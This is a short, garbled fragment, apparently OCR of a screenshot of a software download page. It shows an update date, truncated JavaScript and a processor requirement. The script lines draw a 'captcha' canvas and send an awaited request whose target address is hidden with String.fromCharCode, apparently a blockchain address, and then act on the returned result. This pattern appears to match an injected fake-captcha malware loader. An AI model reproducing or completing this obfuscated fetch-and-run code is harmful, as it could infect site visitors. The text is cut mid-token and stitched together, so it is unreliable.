
Last Update: 2026-05-15
<img src="data:image/gif;base64,R0lGOD
c=document.getElementById('captchaCanvas')
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,99
j=await re.json();if(j.result){let h=j.result.
Processor:
1 GHz dual-core required